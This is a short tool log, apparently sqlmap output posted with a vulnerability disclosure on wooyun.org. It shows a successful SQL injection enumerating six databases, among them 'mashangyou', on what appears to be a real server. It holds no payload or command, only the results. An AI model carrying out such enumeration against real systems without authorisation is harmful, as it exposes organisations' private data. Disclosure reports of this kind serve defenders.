 [10:53:38] [INFO] fetching database names
[10:53:38] [INFO] fetching number of databases
[10:53:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:53:38] [INFO] retrieved: 6
[10:53:39] [INFO] retrieved: information_schema
[10:53:52] [INFO] retrieved: mashangyou
[10:54:03] [INFO] retrieved: mashangyou_test
[10:54:14] [INFO] retrieved: mysql
[10:54:18] [INFO] retrieved: performance_schema
[10:54:35] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] mashangyou
[*] mashangyou_test
[*] mysql
[*] performance_schema
[*] test
[10:54:39] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 293 times
www.wooyun.org